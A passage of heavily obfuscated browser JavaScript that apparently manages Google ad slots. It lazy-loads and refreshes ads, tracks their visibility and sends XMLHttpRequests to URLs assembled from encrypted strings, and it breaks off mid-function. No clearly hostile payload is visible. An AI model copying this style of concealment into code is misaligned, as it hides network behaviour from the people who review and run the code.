window.rFaConfig="cjDH3DT0US";function a0H(x,ka){x-=486;var W=a0N(),P=W[x];a0H.TWOwuG===void 0&&(a0H.DHltVn=function(J,fa){var S=[],I=0,ia="",pa=J;var ca=J="";for(var la=0,Q,K,wa=0;K=pa.charAt(wa++);~K&&(Q=la%4?Q*64+K:K,la++%4)?J+=String.fromCharCode(255&Q>>(-2*la&6)):0)K="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(K);Q=0;for(pa=J.length;Q<pa;Q++)ca+="%"+("00"+J.charCodeAt(Q).toString(16)).slice(-2);J=decodeURIComponent(ca);for(Q=0;Q<256;Q++)S[Q]=Q;for(Q=0;Q<256;Q++)I=(I+S[Q]+fa.charCodeAt(Q%
fa.length))%256,ca=S[Q],S[Q]=S[I],S[I]=ca;for(fa=I=Q=0;fa<J.length;fa++)Q=(Q+1)%256,I=(I+S[Q])%256,ca=S[Q],S[Q]=S[I],S[I]=ca,ia+=String.fromCharCode(J.charCodeAt(fa)^S[(S[Q]+S[I])%256]);return ia},a0H.Rbaicd={},a0H.TWOwuG=!0);x+=W[0];W=a0H.Rbaicd[x];return W?P=W:(a0H.caMUgd===void 0&&(a0H.caMUgd=!0),P=a0H.DHltVn(P,ka),a0H.Rbaicd[x]=P),P}
(function(x,ka){var W=a0H;for(x=x();;)try{if(parseInt(W(2319,"^nwM"))/1*(-parseInt(W(1835,"o(ej"))/2)+-parseInt(W(1146,"9^Sh"))/3*(parseInt(W(4037,"%JT3"))/4)+-parseInt(W(2982,"\x26bfQ"))/5+-parseInt(W(3778,"K9Oy"))/6+parseInt(W(1194,"1U0L"))/7*(-parseInt(W(1800,"v12["))/8)+-parseInt(W(4219,"1RpV"))/9*(parseInt(W(6998,"f!\x260"))/10)+parseInt(W(3573,"1RpV"))/11*(parseInt(W(1051,"K9Oy"))/12)===ka)break;else x.push(x.shift())}catch(P){x.push(x.shift())}})(a0N,538625);
(function(){function x(c,b,h){var f=a;if(d[f(7064,"wBBg")](d[f(2776,"8RUE")],d[f(4583,"o(ej")]))c=ka[Y],d[f(2008,"!Ekl")](c[0],W)&&c[1]<=P&&(J[f(4571,"MEqb")](c),d[f(4620,"U0Ic")](d[f(1963,"pVSn")](c,T),d[f(5398,"28a^")](c[0],c[1]))&&(S=c[0],B=c[1]));else{c&&(b=d[f(3001,"!Ekl")](Xa(c)," ")+b);if(b)if(typeof b===d[f(2927,"%5XV")])console[f(5649,"HVkm")](d[f(5068,"d1Ro")](d[f(3692,"*bB7")](d[f(2182,"I)fz")](d[f(2526,"cKvb")],T),d[f(4053,"rjjc")]),b),d[f(4020,"0Tn^")],d[f(5146,"JpS]")]);else try{console[f(5936,
"RGlu")](b),b[f(976,"2Gjz")]&&console[f(1864,"2Gjz")](b[f(4249,"Qiay")])}catch(e){console[f(5649,"HVkm")](b)}if(h)try{if(console[f(6762,"d1Ro")](h),h[f(941,"wBBg")]||h[f(1317,"S9XT")+f(3109,"8PGl")])console[f(6673,"Yf5!")](h[f(3174,"JpS]")]||h[f(524,"d1Ro")+f(3973,"unC7")]),console[f(4073,"!98W")]()}catch(e){console[f(2528,"#9#Y")](h)}}}function ka(c){var b=a,h={oeAgc:d[b(1382,"ZLuj")],JEwQG:b(593,"8fe]")+b(1634,"unC7")+b(6051,"1U0L"),TClLt:function(n,m){return d[b(5217,"z#o(")](n,m)},drCEV:function(n,
m){return d[b(1406,"!98W")](n,m)},DKMrE:function(n,m){return d[b(2131,"x@H9")](n,m)},xqDvL:function(n,m){return d[b(1149,"pVSn")](n,m)},ZadWK:function(n,m){return d[b(1849,"x@H9")](n,m)},MljcZ:function(n,m){return d[b(5292,"2Gjz")](n,m)},vOPEV:function(n,m){return d[b(4307,"8fe]")](n,m)},tFquf:function(n,m){return n>m},hdOrA:d[b(2640,"RGlu")],PZOmt:d[b(4562,"!98W")],EWkpN:d[b(4844,"dlhr")],FcAyj:b(2402,"v12["),qHVpv:d[b(1296,"RGlu")],KCflP:d[b(6581,"3N30")]};if(d[b(2908,"rjjc")]===d[b(2786,"#9#Y")])try{googletag[b(5194,
"pVSn")][b(5336,"[FVf")](c)}catch(n){if(d[b(6849,"28a^")](b(6955,"MEqb"),d[b(994,"o(ej")])){c=h[b(3436,"MEqb")][b(6144,"unC7")]("|");for(var f=0;;){switch(c[f++]){case "0":e[b(5084,"o(ej")+b(2730,"f!\x260")+b(4639,"%JT3")+"r"](h[b(5560,"cKvb")],N);continue;case "1":e[b(2719,"s[ps")+b(2656,"MEqb")+b(6771,"g]IM")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "2":e[b(6970,"\x26bfQ")+b(3413,"HVkm")+b(6853,"d1Ro")+"vs"](!0);continue;case "3":e[b(2641,"K9Oy")+b(4809,"1U0L")+
"ng"](!0);continue;case "4":e[b(936,"[FVf")+b(2730,"f!\x260")+b(1644,"!Ekl")+"r"](b(5157,"g]IM")+b(4891,"MEqb")+b(4925,"s[ps"),D);continue;case "5":var e=googletag[b(4766,"Qiay")+"s"]();continue;case "6":googletag[b(6587,"K9Oy")+b(6432,"8%8x")+b(5349,"JpS]")]();continue}break}}else d[b(2886,"Qiay")](x,0,d[b(3803,"o(ej")])}else for(f=(b(5921,"wBBg")+b(530,"unC7")+"2")[b(4293,"Yf5!")]("|"),e=0;;){switch(f[e++]){case "0":var g={bJsVf:function(n,m){return h[b(4010,"K9Oy")](n,m)},WwGjq:function(n,m){return h[b(939,
"S9XT")](n,m)},iwXEm:function(n,m){return h[b(1846,"1RpV")](n,m)}};continue;case "1":try{h[b(2003,"\x26bfQ")](L,1)&&(la+=h[b(532,"o(ej")](h[b(6120,"^nwM")](h[b(2651,"9^Sh")](h[b(1560,"8%8x")](h[b(1173,"28a^")](h[b(5189,"ZLuj")](Q[b(4206,"!LVc")+"Of"]("?"),0)?h[b(1402,"z#o(")]:h[b(4956,"!Ekl")],Z?1:0),h[b(4794,"8fe]")]),K),h[b(2330,"rjjc")]),X)),K==1&&(k[b(1934,"Qiay")+b(4631,"s[ps")+"pe"]=h[b(1916,"S9XT")])}catch(n){}continue;case "2":k[b(1314,"K9Oy")]();continue;case "3":var k=new P,l;continue;case "4":k[b(6658,
"%JT3")](h[b(4486,"MEqb")],pa,!0);continue;case "5":k[b(2379,"Qiay")+b(1477,"0Tn^")+b(6190,"Qiay")+b(1809,"Yf5!")]=function(){l=k[b(2382,"8RUE")+"s"];!k||(g[b(1065,"\x26bfQ")](k[b(4612,"3N30")+b(2415,"8PGl")],4)||g[b(2728,"#9#Y")](l,200)&&l!=404)&&l||g[b(5935,"9^Sh")](ma,k)};continue}break}}function W(c,b,h,f,e){var g=a,k={AojmS:d[g(6073,"v12[")],uDSqf:function(l,n){return d[g(5015,"#9#Y")](l,n)},IBfMR:function(l,n,m){return d[g(6599,"JpS]")](l,n,m)},XDMCI:function(l,n){return d[g(5647,"unC7")](l,
n)},djsWQ:function(l,n){return d[g(6690,"1RpV")](l,n)},zYmYD:function(l,n){return d[g(4307,"8fe]")](l,n)},SweJw:function(l,n){return d[g(3566,"s26W")](l,n)},MwfMd:function(l,n){return l+n},vOiCH:g(678,"3N30")+g(6322,"28a^")+g(3441,"s26W")+g(6834,"x@H9"),somxc:d[g(5270,"dlhr")],hXpii:function(l,n,m,p,r){return l(n,m,p,r)},DRAqJ:d[g(3078,"d1Ro")],Wbzen:d[g(4136,"#9#Y")],fVUOw:d[g(2512,"o(ej")],bCnCN:function(l,n){return d[g(5460,"o4E)")](l,n)},VrAQE:d[g(1455,"MEqb")],OYdvm:function(l,n,m,p){return d[g(3252,
"s[ps")](l,n,m,p)},rgZSy:function(l,n,m,p){return d[g(4889,"Qiay")](l,n,m,p)},KmVLo:d[g(5548,"[FVf")],VIFto:g(4944,"8%8x"),BTDch:function(l,n,m){return d[g(4878,"!Ekl")](l,n,m)}};if(g(4124,"CoMM")===d[g(3379,"0Tn^")])return d[g(1601,"3N30")](d[g(2036,"dlhr")](d[g(4709,"ZLuj")](d[g(577,"HVkm")](d[g(4203,"g]IM")](d[g(4337,"!LVc")](d[g(2308,"g]IM")](d[g(4599,"1RpV")],c)+d[g(5755,"CoMM")],R?d[g(3908,"x@H9")]:d[g(6368,"U0Ic")]),d[g(2609,"HVkm")]),b)+d[g(1804,"JpS]")],h)+"' "+f,e?d[g(1682,"%5XV")](d[g(3681,
"8RUE")](d[g(6250,"CoMM")],e),"'"):""),g(4095,"f!\x260")+g(1525,"9^Sh")+"\x3e");if(Y[g(6025,"1RpV")+g(6345,"d1Ro")]==k[g(872,"dlhr")])for(h=(g(6438,"wBBg")+g(2992,"Wecd")+g(6674,"I)fz"))[g(1975,"%JT3")]("|"),f=0;;){switch(h[f++]){case "0":k[g(3344,"s[ps")](qa,!hc)?(k[g(4329,"!Ekl")](Ya,mb,k[g(3421,"HVkm")](k[g(6620,"2Gjz")](k[g(4100,"z#o(")](k[g(1569,"ZLuj")](k[g(5619,"*bB7")](k[g(2374,"I)fz")],Hb),k[g(5332,"g]IM")])+nb[g(1104,"!LVc")+"ml"],k[g(6163,"!98W")]),Za[g(4660,"8PGl")+g(1484,"x@H9")]),"]")),
ic[g(745,"s[ps")+g(3210,"wBBg")](ob,pb),k[g(4752,"x@H9")](qb,k[g(2888,"3N30")](k[g(2782,"dlhr")](k[g(6645,"v12[")]+jc+k[g(4840,"d1Ro")],kc(lc)),k[g(6321,"^nwM")])+Za,0,0,0)):(mc[g(505,"8fe]")+g(6021,"s26W")](yc,Dc),Ib(k[g(4579,"#9#Y")](k[g(6732,"unC7")](k[g(5396,"K9Oy")](k[g(5635,"2Gjz")],nc),k[g(7005,"RGlu")]),sa),0,0,0));continue;case "1":try{if(Ec&&!(zc&&oc[g(1614,"1RpV")+g(3430,"3N30")+"r"]&&rb[g(1550,"9^Sh")]&&pc[g(3219,"s[ps")]?k[g(4992,"v12[")](Fc,qc.A,Gc,Jb):rc[sc]?Kb[Hc](Ac.A,c,b):1))return 1}catch(l){k[g(5155,
"8%8x")](e,k,k[g(4940,"%5XV")],l)}continue;case "2":T=tc?Lb[g(4370,"S9XT")+"rl"]:0;continue;case "3":da[g(4E3,"%JT3")][g(1138,"o(ej")+"t"]=k[g(6228,"8%8x")];continue;case "4":sb=U||Z.ia;continue;case "5":X=tb.i[g(1053,"9^Sh")+g(5293,"U0Ic")+g(3374,"HVkm")];continue;case "6":ba=ub?vb[g(2454,"2Gjz")+"ml"]&&wb[g(4867,"\x26bfQ")+g(3655,"wBBg")]:0;continue}break}else rb[g(3581,"dlhr")+g(960,"Qiay")]($a,N),k[g(2344,"d1Ro")](Mb,ab,1)}function P(c,b,h,f){var e=a,g={WDcjo:function(v,H){return v!=H},cSWUA:function(v,
H){return d[a0H(4159,"MEqb")](v,H)}};if(d[e(3796,"MEqb")](d[e(4174,"Yf5!")],d[e(3172,"!Ekl")])){var k=new XMLHttpRequest,l;try{if(d[e(1375,"1RpV")]!==d[e(2032,"!Ekl")]){var n=t=X=void 0,m=K.ca,p=aa.$;h=y;var r=ma,t=0,u=0;h=h[na[ba]];for(n=0;h&&n<h[e(1393,"d1Ro")+"h"];n++)if(E=h[n]){var w=void 0,q=void 0,y=void 0,z=F[8],E=aa[9],G=0;for(y=0;r&&d[e(6401,"f!\x260")](y,r[e(6184,"Qiay")+"h"]);y++)if(q=r[y][0],w=r[y][1],d[e(2822,"s[ps")](z,1)&&E==1||d[e(907,"dlhr")](q,z)&&d[e(5429,"8PGl")](w,E))G=d[e(5398,
"28a^")](q,w);Y=G;bb[0].Ha&&d[e(3488,"8%8x")](u,cb)&&(Nb&&za[2]||!Fa&&db[3])&&(p&&Ga[7]||m&&Ha[6]||!(d[e(4685,"JpS]")](p,m)||eb[7]||xb[6]))&&(t=yb,u=ta)}(xa=t)&&Ia(Ja.K,Ka)}else d[e(1618,"s26W")](h,1)&&(c+=d[e(5460,"o4E)")](d[e(6423,"unC7")](d[e(2729,"RGlu")]((d[e(4498,"HVkm")](c[e(4729,"s26W")+"Of"]("?"),0)?d[e(5521,"\x26bfQ")]:d[e(794,"wBBg")])+(R?1:0)+(e(2087,"0Tn^")+e(2516,"o(ej")+"\x3d"),fb),e(3866,"o4E)")),Ob)),d[e(3460,"!LVc")](h,1)&&(k[e(5092,"%JT3")+e(674,"CoMM")+"pe"]=d[e(2386,"unC7")])}catch(v){}k[e(7057,
"v12[")](e(5322,"v12["),c,!0);k[e(4675,"[FVf")+e(2340,"Yf5!")+e(5946,"!LVc")+e(4027,"Wecd")]=function(){l=k[e(3224,"v12[")+"s"];!b||(g[e(627,"MEqb")](k[e(2867,"z#o(")+e(6019,"9^Sh")],4)||l!=200&&g[e(3924,"v12[")](l,404))&&f||g[e(1855,"Qiay")](b,k)};k[e(1539,"cKvb")]()}else D[e(832,"8RUE")][e(4669,"1U0L")](function(){d=0})}function J(c){var b=a;if(b(4459,"#9#Y")!==b(705,"%5XV"))ha[b(1209,"x@H9")+b(1745,"JpS]")][b(5514,"8RUE")](arguments);else return D[b(6776,"!98W")+b(4377,"s26W")+b(1707,"8fe]")](c)}
function fa(c,b,h,f){var e=a,g={UidoV:function(n,m){return n(m)},jwrFs:function(n,m,p){return n(m,p)},tzIrj:function(n,m,p){return n(m,p)},jSxhQ:function(n,m){return n+m},eWSoE:d[e(2736,"!98W")],bPYlx:d[e(3651,"K9Oy")]};if(e(1256,"CoMM")!==e(2554,"1U0L")){g=d[e(4948,"28a^")][e(6240,"g]IM")]("|");for(var k=0;;){switch(g[k++]){case "0":c&&c[e(5573,"U0Ic")+"h"]&&l[e(2991,"9^Sh")+e(6465,"s[ps")+"te"](d[e(5801,"%JT3")],c);continue;case "1":b&&l[e(3201,"cKvb")+e(1761,"CoMM")+"te"](e(6885,"cKvb")+e(5335,
"f!\x260")+e(3942,"v12["),b);continue;case "2":l[e(618,"#9#Y")+e(2305,"Qiay")+"te"](d[e(865,"!Ekl")],d[e(5912,"\x26bfQ")]);continue;case "3":return l;case "4":f&&f[e(1584,"z#o(")+e(3900,"28a^")+"g"]?f[e(5308,"pVSn")+e(3269,"dlhr")][e(4001,"!Ekl")+e(4736,"\x26bfQ")+"re"](l,f[e(6224,"1RpV")+e(3415,"x@H9")+"g"]):(c=h||D[e(5379,"*bB7")]||D[e(5245,"U0Ic")+e(6642,"^nwM")+e(3627,"z#o(")+e(3427,"!LVc")](e(6264,"pVSn"))[0],c[e(1066,"U0Ic")+e(5142,"dlhr")+"d"](l));continue;case "5":var l=D[e(1820,"o4E)")+e(4024,
"x@H9")+e(6061,"s26W")](d[e(2605,"MEqb")]);continue}break}}else c=g[e(4087,"JpS]")](x,x.g),U.va=0,g[e(4798,"v12[")](ka,c,e(3975,"%5XV")+e(5958,"z#o(")+e(4097,"s[ps")+"ed"),g[e(4319,"2Gjz")](Y,c,g[e(5313,"I)fz")](e(559,"%JT3")+e(5286,"JpS]")+e(4019,"2Gjz")+e(2647,"JpS]"),f?g[e(6378,"K9Oy")]:g[e(6580,"v12[")]))}function S(c,b,h){var f=a;if(d[f(5216,"d1Ro")](f(6669,"!98W"),d[f(3347,"v12[")]))d[f(2306,"g]IM")](D,N);else{var e=d[f(3258,"8RUE")](J,c),g=e?e[f(3377,"d1Ro")+f(3167,"#9#Y")+f(3953,"cKvb")]||
e[f(3832,"2Gjz")+f(3847,"[FVf")+f(2726,"3N30")]:0;return(g=g&&g[f(3229,"Qiay")+f(2408,"0Tn^")]?g[f(3271,"g]IM")+f(981,"U0Ic")]:g)?d[f(6359,"Yf5!")](b,g,e):d[f(5699,"MEqb")](h,100)&&setTimeout(function(){S(c,b,h+1)},200),g}}function I(c,b){var h=a;if(c[h(1964,"f!\x260")+h(830,"1U0L")])c[h(3398,"MEqb")+h(982,"Wecd")][h(5310,"8PGl")](b);else if(d[h(1677,"#9#Y")](d[h(4477,"#9#Y")],h(5276,"v12["))){var f=(c[h(2263,"v12[")+h(4646,"K9Oy")]||"")[h(6705,"!98W")](" ");d[h(6114,"Qiay")](f[h(634,"K9Oy")+"Of"](b),
0)&&(f[h(1807,"pVSn")](b),c[h(6965,"!Ekl")+h(4841,"CoMM")]=f[h(2989,"!LVc")](" "))}else ha.Qa=0}function ia(c,b){var h=a;if(c[h(3475,"8RUE")+h(4973,"s[ps")])c[h(1427,"*bB7")+h(6558,"o(ej")][h(3409,"28a^")+"e"](b);else if(h(952,"0Tn^")!==d[h(5319,"rjjc")]){U=d[h(598,"rjjc")](ka,Y,d[h(1359,"s[ps")],W,P);try{S[h(5809,"f!\x260")+h(5187,"Qiay")+"ge"][h(6371,"JpS]")+"em"](d[h(3775,"o(ej")](d[h(5193,"MEqb")],B.v),I[h(1462,"*bB7")]())}catch(e){}}else{var f=(c[h(2250,"!98W")+h(985,"9^Sh")]||"")[h(5372,"CoMM")](" ");
d[h(4106,"o4E)")](f[h(1629,"8RUE")+"Of"](b),0)&&(f[h(4417,"x@H9")+"e"](b),c[h(3795,"HVkm")+h(3720,"*bB7")]=f[h(836,"HVkm")](" "))}}function pa(c){var b=a,h={gNznk:function(q,y){return d[a0H(6085,"Qiay")](q,y)},ngzBh:b(5758,"!98W"),mztkZ:b(5215,"Wecd"),XRnbD:function(q,y,z){return q(y,z)},SNYmH:d[b(1239,"Yf5!")],KXgOh:function(q,y){return q(y)},oOuBm:function(q,y){return q(y)},MmrBX:function(q){return d[b(5860,"!LVc")](q)}},f,e=[],g,k,l=L[b(4924,"CoMM")+b(1844,"unC7")+b(3780,"K9Oy")+b(2440,"Qiay")+
b(5968,"JpS]")+b(6842,"s[ps")+b(6866,"!LVc")];if(!c.Ca){c.Ca=1;for(f=0;d[b(5699,"MEqb")](f,c[b(971,"I)fz")+"h"]);f++)if(d[b(1705,"o(ej")]!==d[b(4680,"g]IM")])googletag[b(3551,"^nwM")][b(6679,"8%8x")](ha);else{var n=c[f];try{for(var m=(b(1941,"!Ekl")+b(3352,"8PGl")+b(6349,"%JT3"))[b(2170,"s26W")]("|"),p=0;;){switch(m[p++]){case "0":var r=(g=l?l(n.g):0)?g[b(2780,"9^Sh")+"id"]:0;continue;case "1":n.Ua=g?g[b(6515,"^nwM")]||0:0;continue;case "2":n.Ra=n.Aa>=n.bb;continue;case "3":d[b(5492,"0Tn^")](k,0)&&
(n.ia||n.o==6||n.ba&&d[b(5861,"Yf5!")](k,.005)||n.oa||!n.Ra||!n.T)?d[b(4624,"g]IM")](Q,n,k,g,r,n.eb):d[b(2732,"0Tn^")](n.o,2)?e[b(5130,"9^Sh")](n):n.o==6?n.aa?d[b(4264,"3N30")](la,n):d[b(6382,"1U0L")](ta,n,3,1):ma[b(2441,"Wecd")](n);continue;case "4":n.eb=g[b(5457,"\x26bfQ")+b(5202,"K9Oy")];continue;case "5":n.Aa=k-n.wa;continue;case "6":n.Aa=k=d[b(3621,"o(ej")](parseFloat,n.Ua);continue}break}}catch(q){if(d[b(771,"%5XV")](b(6311,"v12["),d[b(5169,"8fe]")])){p=(b(1712,"8%8x")+b(2932,"RGlu"))[b(6718,
"o4E)")]("|");for(var t=0;;){switch(p[t++]){case "0":h[b(3820,"unC7")](K[b(776,"Yf5!")+b(2551,"8PGl")+b(2173,"#9#Y")][b(5137,"f!\x260")+b(6135,"2Gjz")],h[b(5604,"wBBg")])&&(X=K[b(1134,"I)fz")+b(3088,"Yf5!")]);continue;case "1":var u=(w=(ca=M?R[b(6776,"!98W")+b(5337,"8RUE")+b(1282,"*bB7")+b(5961,"HVkm")](h[b(2557,"dlhr")]):0)?L[0]:0)?u[b(5602,"!Ekl")]:0;continue;case "2":aa(wa,ma,u,w,2,0);continue;case "3":h[b(3715,"!Ekl")](B,I,h[b(5851,"cKvb")]+ia+"]");continue;case "4":var w=e?Z[b(6234,"f!\x260")]:
0;continue}break}}else d[b(6713,"U0Ic")](x,n,d[b(1247,"HVkm")],q)}}e[b(1285,"8%8x")+"h"]>0?ka(function(){var q={mAMqV:function(y,z){return y<z},JciYZ:function(y,z){return h[a0H(2833,"d1Ro")](y,z)},HrVry:function(y,z){return h[a0H(6399,"MEqb")](y,z)},EBARv:function(y){return h[a0H(1522,"28a^")](y)}};L[b(3556,"rjjc")][b(5514,"8RUE")](function(){for(f=0;q[b(6012,"[FVf")](f,e[b(1880,"v12[")+"h"]);f++)n=e[f],Pb(n),n.Ra&&n.T&&(L[b(3901,"8%8x")+b(6624,"1RpV")+b(6347,"cKvb")+b(2089,"x@H9")+b(1081,"unC7")]([n.g]),
Mb[r]=n),q[b(5869,"3N30")](La,n),q[b(4847,"8fe]")](Ja,[n]);q[b(2591,"unC7")](ca)})}):ca()}}function ca(){var c=a;L[c(853,"\x26bfQ")][c(1769,"3N30")](function(){Ma=0})}function la(c){c.Ga=(c.Ga|2500)*2;setTimeout(function(){var b=a0H;uc++;c.m=5;d[b(3266,"U0Ic")](Aa,c);d[b(1058,"RGlu")](Na,c,0,1)},c.Ga)}function Q(c,b,h,f,e){var g=a,k={ZytWN:function(H,O,ja,ua){return d[a0H(4256,"HVkm")](H,O,ja,ua)},ibYSh:d[g(1591,"!Ekl")],TyQdg:d[g(1433,"Qiay")],plaJQ:function(H,O){return d[g(2943,"MEqb")](H,O)},JBmtO:function(H,
O){return d[g(6851,"s[ps")](H,O)},dlrNy:g(5774,"CoMM")};if(d[g(5616,"\x26bfQ")]!==g(2271,"d1Ro"))k[g(1795,"S9XT")](D,0,k[g(3233,"%JT3")],N);else{var l,n=c.g,m=d[g(3173,"cKvb")](n,g(495,"g]IM")),p=d[g(854,"U0Ic")](J,n),r=c.G,t,u,w;try{if(g(6759,"HVkm")===d[g(1924,"8%8x")]){var q=(q=L[g(1337,"ZLuj")+g(4278,"g]IM")+g(1496,"%5XV")+"ds"](n))&&d[g(3121,"K9Oy")](q[g(4407,"!LVc")+"h"],0)?q[0]:q,y=c.l,z=c.u;try{var E=h[g(3634,"28a^")+"ze"][g(6144,"unC7")]("x");y=d[g(5952,"S9XT")](parseInt,E[0])||c.l;z=parseInt(E[1])||
c.u}catch(H){d[g(1866,"unC7")](x,c,d[g(1664,"9^Sh")]+JSON[g(4854,"x@H9")+g(3688,"1RpV")](h))}if(c.aa)if(d[g(1959,"\x26bfQ")]!==d[g(909,"%5XV")]){var G=k[g(5707,"Wecd")][g(2871,"s[ps")]("|");for(k=0;;){switch(G[k++]){case "0":v.u=h;continue;case "1":v.C=t;continue;case "2":v.ea=v.U=v.B=[[R,L]];continue;case "3":v.i={};continue;case "4":v[v.v]={};continue;case "5":v.V=I;continue;case "6":var v={};continue;case "7":Z[g(5130,"9^Sh")](v);continue;case "8":v.da=v.m=1;continue;case "9":return v;case "10":v.Z=
v.O=v.J=v.P=v.R=1;continue;case "11":v.A=ia;continue;case "12":v.o=B;continue;case "13":v.F=M;continue;case "14":v.v=m;continue;case "15":v.wa=v.T=v.Za=v.ca=v.$=v.Sa=v.ab=v.$a=v.ib=v.ga=v.aa=v.ba=v.la=v.kb=v.Ya=v.cb=v.oa=v.ra=v.M=v.ta=v.ya=v.Oa=v.Ja=0;continue;case "16":v.l=p;continue;case "17":v.K={Ba:[],R:[],P:[],za:[],Ka:[],Na:[],Fa:[],qa:[],Pa:[],Y:[]};continue;case "18":v.I=v.Ea="";continue;case "19":v.fa=e;continue;case "20":T(v);continue}break}}else{r=Bc(p,g(5875,"CoMM")+g(5958,"z#o(")+g(5857,
"*bB7")+g(4688,"Yf5!")+g(2818,"RGlu")+g(2432,"o(ej"),y,z);try{if(d[g(6506,"Yf5!")](d[g(2677,"Qiay")],d[g(2215,"rjjc")]))B[g(3726,"[FVf")+g(5187,"Qiay")+"ge"][g(725,"%JT3")+"em"](d[g(5099,"cKvb")](d[g(2507,"3N30")],c.v),Date[g(3120,"unC7")]());else return(x=x?U[w]:"0")?k[g(1318,"s[ps")](Y,"0"+f[g(4650,"ZLuj")+"ce"]("px","")):0}catch(H){}}d[g(1324,"s26W")](r[g(6283,"S9XT")][g(6453,"Qiay")+"ay"],d[g(2474,"Yf5!")])&&r[g(3830,"ZLuj")][g(2184,"U0Ic")+g(4343,"#9#Y")+g(3646,"!98W")](d[g(6386,"*bB7")]);r[g(2194,
"8PGl")+g(6442,"Wecd")]=W(m,y,z,"");d[g(4485,"v12[")](S,m,function(H,O){var ja={datTA:function(ua,Ba,A,C){return d[a0H(5910,"#9#Y")](ua,Ba,A,C)},kVjYC:g(4157,"^nwM")};if(d[g(1776,"S9XT")](h[g(7030,"rjjc")+g(6591,"0Tn^")],g(6457,"s26W"))){O[g(4274,"9^Sh")][g(1242,"Qiay")+"t"]=d[g(3951,"z#o(")];w=q?q[g(515,"8RUE")+"rl"]:0;u=q?q[g(2502,"z#o(")+"ml"]&&q[g(1797,"1RpV")+g(1484,"x@H9")]:0;t=w||c.ia;l=c.i[g(1053,"9^Sh")+g(7053,"MEqb")+g(2491,"x@H9")];try{if(d[g(1315,"8%8x")]===g(1526,"9^Sh"))ja[g(2269,"o4E)")](D,
0,ja[g(6410,"K9Oy")],N);else if(l&&!(l&&l[g(5870,"U0Ic")+g(4550,"RGlu")+"r"]&&l[g(6037,"2Gjz")]&&l[g(1403,"%5XV")]?d[g(1435,"x@H9")](l,c.A,t,b):B[l]?B[l](c.A,t,b):1))return 1}catch(ua){d[g(5934,"S9XT")](x,c,d[g(4236,"wBBg")],ua)}d[g(897,"[FVf")](t,!u)?(d[g(5368,"RGlu")](x,c,d[g(6653,"0Tn^")](d[g(6213,"HVkm")](d[g(1647,"o(ej")](d[g(5402,"d1Ro")](d[g(2577,"pVSn")]+w+d[g(5543,"I)fz")],q[g(4515,"\x26bfQ")+"ml"]),g(5749,"[FVf")),q[g(6179,"RGlu")+g(3129,"Wecd")]),"]")),L[g(4416,"8%8x")+g(557,"RGlu")](H,
f),d[g(4152,"Qiay")](P,d[g(6428,"Qiay")](d[g(6247,"1RpV")](d[g(4592,"dlhr")](d[g(1655,"x@H9")](d[g(4567,"U0Ic")]+b,d[g(650,"v12[")]),d[g(729,"2Gjz")](encodeURIComponent,w)),d[g(5042,"rjjc")]),e),0,0,0)):(L[g(1801,"%JT3")+g(5666,"K9Oy")](H,f),d[g(3936,"3N30")](P,d[g(718,"v12[")](d[g(2670,"cKvb")](d[g(2676,"CoMM")](g(659,"g]IM")+g(2012,"cKvb")+g(2255,"3N30")+g(5651,"K9Oy")+g(6133,"g]IM")+g(3528,"2Gjz")+g(2407,"g]IM")+g(5747,"2Gjz")+g(4660,"8PGl")+g(1068,"HVkm")+g(1060,"1RpV")+g(7035,"x@H9"),b),d[g(4178,
"g]IM")]),e),0,0,0))}else L[g(651,"U0Ic")+g(978,"[FVf")](H,f),d[g(784,"f!\x260")](xa,c,1)},1)}else D(k[g(1533,"Qiay")](N,"0"))[g(6283,"S9XT")][g(3256,"wBBg")+"ay"]=k[g(5386,"^nwM")]}catch(H){d[g(1316,"ZLuj")](x,c,g(1378,"K9Oy")+g(6660,"v12["),H)}}}function K(c,b,h){var f=a;if(d[f(6742,"8PGl")](f(1002,"MEqb"),f(5178,"cKvb")))D(N);else return b in c?c[b]:h}function wa(c){var b=a,h=d[b(6712,"o(ej")](J,c.g);c.va=0;ia(h,d[b(3393,"%JT3")]);d[b(624,"3N30")](ia,h,d[b(1832,"dlhr")](b(5036,"RGlu")+b(4033,"s[ps")+
b(1991,"g]IM")+b(2548,"wBBg"),R?d[b(1287,"3N30")]:d[b(3651,"K9Oy")]))}function Oa(c){var b=a,h=c.i,f=d[b(5656,"Yf5!")](J,c.g),e=f&&f[b(2564,"3N30")+b(1997,"#9#Y")+b(2848,"!98W")]?f[b(754,"^nwM")+b(3699,"x@H9")+b(5813,"9^Sh")][b(1416,"1RpV")+b(3410,"s26W")+b(7018,"g]IM")+b(4982,"o4E)")+"t"]():{},g=d[b(3094,"dlhr")](K,h,d[b(4331,"%5XV")],1);e=e[b(5065,"Qiay")]>=0&&d[b(5861,"Yf5!")](e[b(6348,"2Gjz")],0)&&d[b(1309,"JpS]")](e[b(731,"Yf5!")],U)&&d[b(6956,"rjjc")](e[b(3091,"JpS]")],sb);c.Ia?c.Ia!==1&&e&&
(c.Ia=1,d[b(3423,"rjjc")](clearTimeout,c.ua),c.mb()):e?(c.na[b(6908,"x@H9")][b(6260,"\x26bfQ")+"ay"]=d[b(4432,"ZLuj")],c.Ta?c.va&&wa(c):(c.Ma=1,c.Ta=1,B[b(3811,"!Ekl")+b(637,"Wecd")+b(1644,"!Ekl")+"r"](d[b(5993,"!98W")],function(k){k=k[k[b(4164,"wBBg")+"ge"]?b(6894,"8fe]")+"ge":d[b(2985,"9^Sh")]];var l=k.n,n=d[b(1186,"S9XT")](l,d[b(4261,"8%8x")]),m=d[b(3362,"f!\x260")](l,d[b(3487,"Qiay")]),p=d[b(5684,"Yf5!")](l,b(3906,"x@H9")+b(5740,"8RUE")+b(2688,"9^Sh")+b(5628,"JpS]")+b(2533,"1RpV")),r=K(h,d[b(1955,
"z#o(")],1),t=K(h,d[b(1581,"MEqb")],1),u=d[b(2404,"HVkm")](K,h,d[b(1431,"1U0L")],1),w=d[b(6538,"ZLuj")](K,h,d[b(4929,"wBBg")],1);if(d[b(6727,"s[ps")](k.h,d[b(5307,"!98W")]("",c.v)))if(d[b(1988,"o4E)")](d[b(1022,"z#o(")],d[b(4525,"%5XV")])){if(d[b(5834,"Qiay")](l,b(845,"Qiay")+b(4895,"Yf5!")+b(5446,"unC7")+b(3197,"z#o(")+b(2242,"3N30"))||d[b(959,"MEqb")](l,b(1243,"s[ps")+b(881,"s[ps")+b(1325,"d1Ro")+b(4725,"Qiay")+b(4654,"f!\x260")))c.ka=1;(d[b(2925,"I)fz")](m,t)||d[b(4044,"wBBg")](p,r)||n&&u)&&gb(c);
